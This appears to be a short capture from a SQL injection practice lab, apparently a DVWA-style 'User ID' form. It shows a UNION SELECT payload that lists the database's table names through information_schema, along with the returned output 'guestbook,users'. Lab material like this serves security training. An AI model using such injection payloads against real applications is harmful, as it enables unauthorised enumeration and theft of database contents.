 User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users